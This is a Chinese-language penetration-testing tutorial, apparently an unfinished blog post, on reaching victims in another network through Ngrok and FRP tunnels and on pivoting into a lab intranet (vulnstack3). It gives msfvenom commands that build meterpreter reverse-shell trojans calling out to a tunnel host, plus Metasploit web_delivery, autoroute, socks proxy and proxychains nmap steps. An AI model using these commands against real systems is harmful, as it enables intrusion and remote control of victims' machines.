目录

未完,后续更新

当攻击者与受害者不再同一网络中,就需要使用代理来解决二者的连同问题,这就有了代理

Ngrok

官网:https://www.ngrok.cc/

使用教程:https://www.ngrok.cc/_book/start/ngrok_linux.html

实践流程:去ngrok注册一个账户,并获取一个服务器,由这个服务器作为中间人,连同分别处于内网中的攻击者和受害者。由于条件有限,将就一下了,kali当作攻击者,win7充当受害者,都是NAT网络。

流程图

准备一个服务器

- 购买服务器

注册登录之后,直接来到隧道管理 | 开通隧道。付费的稳定,速度快;免费的反之,这里选择免费的作为演示。点击“立即购买”之后,会出现一个弹窗,不用管他,直接点击“确定”即可

- 设置隧道

- 隧道状态

完成添加之后,会看到这样一个东西

- 下载客户端

点击“客户端下载”,来到下载页面,根据你的需要下载相关客户端

攻击者连接ngrok

把Ngrok客户端放到kali上面,启动客户端

- 下载解压之后,就是这么个东西

- 运行客户端

./sunny clientid 隧道id

准备木马

生成木马,lhost即ngrok客户端显示的域名,lport即80端口,通过这个端口去访问你写的域名!

msfvenom -p windows/meterpreter/reverse_http lhost=msftest.free.idcfengye.com lport=80 -f exe -o test.exe

- 把生成的木马种到win7上面

- msf开启监听

由于设置服务器的时候,写的是127.0.0.1:4444,并且运行ngrok客户端的时候显示的也是这个地址,即:ngrok服务器会把收到的内容传到127.0.0.1:4444,所以msf监听的是就得是这个地址。

- 木马上线

在win7上面运行木马

战果

因为服务器是免费的,所以反应比较慢

- 当win7运行木马,ngrok会收到信息,如下

- msf会拿到meterpreter

Frp

项目地址:https://github.com/fatedier/frp

逻辑图

什么是frp

FRP(Fast Reverse Proxy) 是一款简单,好用,稳定的隧道工具。FRP 使用 Go 语言开发,它是一款高性能的反向代理应用,可以轻松地进行内网穿透,对外网提供服务。FRP 支持 TCP、UDP、KCP、HTTP、HTTPS等协议类型,并且支持 Web 服务根据域名进行路由转发。在进行内网渗透中,FRP是常用的一款隧道工具。

说人话就是:你有一个公网服务器,在上面部署frp即可穿透内网。

相较于ngrok,由于是自己的服务器,速度快,连接稳定,隐私有保障,工具灵活性高。

文件说明

服务端 frps.ini 如下

[common]

bind_addr = 0.0.0.0 #绑定的ip,为本机

bind_port = 17000 #绑定的端口

dashboard_addr = 0.0.0.0 #管理地址

dashboard_port = 27500 #管理端口

dashboard_user = root #管理的用户名

dashboard_pwd = 123456 #管理用户的密码

token = 1q2w3e #客户端服务端连接的密码

heartbeat_timeout = 90 #心跳超时时间

max_pool_count = 5 #最大同时连接数

客户端 frpc.ini 如下

[common]

server_addr = 100.20.14.14

server_port = 17000 #服务器绑定的端口

token = 1q2w3e #连接的密码

pool_count = 5

protocol = tcp #协议类型

health_check_type = tcp

health_check_interval_s = 100

[test]

remote_port = 10000 #代理的端口

plugin = socks5 #使用的协议

use_encryption = true #是否加密

use_compression = true

vps部署frp服务端

- 下载

wget https://github.com/fatedier/frp/releases/download/v0.37.0/frp_0.37.0_linux_amd64.tar.gz

- 解压

tar -xzvf frp_0.37.0_linux_amd64.tar.gz

- 编辑服务器的配置文件

frps.ini

修改结果如下

- 启动服务端

frp服务端监听本地的6677端口

./frps -c ./frps.ini

kali部署frp客户端

[common]

server_addr = 服务器公网ip

server_port = 6677 # frpc工作端口,与上面frps保持一致

[ssh]

local_ip = 127.0.0.1

local_port = 5555 # 转发给本机的5555

remote_port = 6000 # 在服务端注册端口,服务端用6000端口转发给本机

启动客户端:./frpc -c ./frpc.ini

- 修改客户端配置文件

- 连接服务器

- 服务器收到来自客户端的连接信息

制作木马

使用下面的命令制作木马,并将其种到win7上面,执行木马

msfvenom -p windows/meterpreter/reverse_tcp lhost=服务器公网ip lport=6000 -f exe -o frp.exe

战果

- 开启msf监听

- win7运行木马

- msf拿到会话

- frp客户端记录流量

- frp服务器端记录数据

最后,事情真的有这么麻烦吗?非也,vps直接就能干架,因为我的vps是kali ( •̀ ω •́ )✧

内网跳板机

使用环境是红日安全的vulnstack3

连接MSF

- 使用脏牛提权,以

firefart:123456账密登录CentOS - kali执行下面命令会生成一串代码,复制扫CentOS执行,上线靶机。实战开始

msf6 > use exploit/multi/script/web_delivery

msf6 exploit(multi/script/web_delivery) > set target 7

msf6 exploit(multi/script/web_delivery) > set payload linux/x64/meterpreter/reverse_tcp

msf6 exploit(multi/script/web_delivery) > set lhost 192.168.239.141

msf6 exploit(multi/script/web_delivery) > set lport 6666

msf6 exploit(multi/script/web_delivery) > exploit

配置路由

- 查看CentOS的网卡信息

查看网络接口信息:run get_local_subnets

查看活动路由列表:run autoroute -p

发现目标存在93内网网段,并且没有路由信息

- 添加内网路由

run autoroute -s 192.168.93.0/24:以CIDR的方式添加路由信息

配置socks

在msf6中,一些设置发生了变化

- 配置socks_proxy,并运行

- 配置proxychains4.conf



发现,只有proxychains4.conf,没有proxychains.conf了

由于socks_proxy默认端口是1080,代理类型是socks5,因此proxychains4.conf无需修改

- 使用proxychains4.conf配合nmap扫描内网

由于环境拓扑事先知道,就直接开扫指定ip了

proxychains4 nmap -Pn -sT -sV 192.168.93.10 192.168.93.20 192.168.93.30 -F

开始扫描

扫描结果

警告:nmap需要加Pn和sT,否则会出错

原因:

- socks_proxy使用的是socks5,不支持ping,所以使用

-Pn : 不进行ping扫描 - 如果把sT换成别的tcp扫描,会失败。原因咱不知道。

访问内网

为了增加点趣味性,我在靶机win7(192.168.93.30)上面安装phpstudy,部署dvwa。来演示一下外网的kali如何访问内网,甚至建立webshell

- 在win7上面下载安装phpstudy部署dvwa

- 设置kali的浏览器代理。代理的协议、ip、端口要与前面保持一致

- 成功访问win7的网站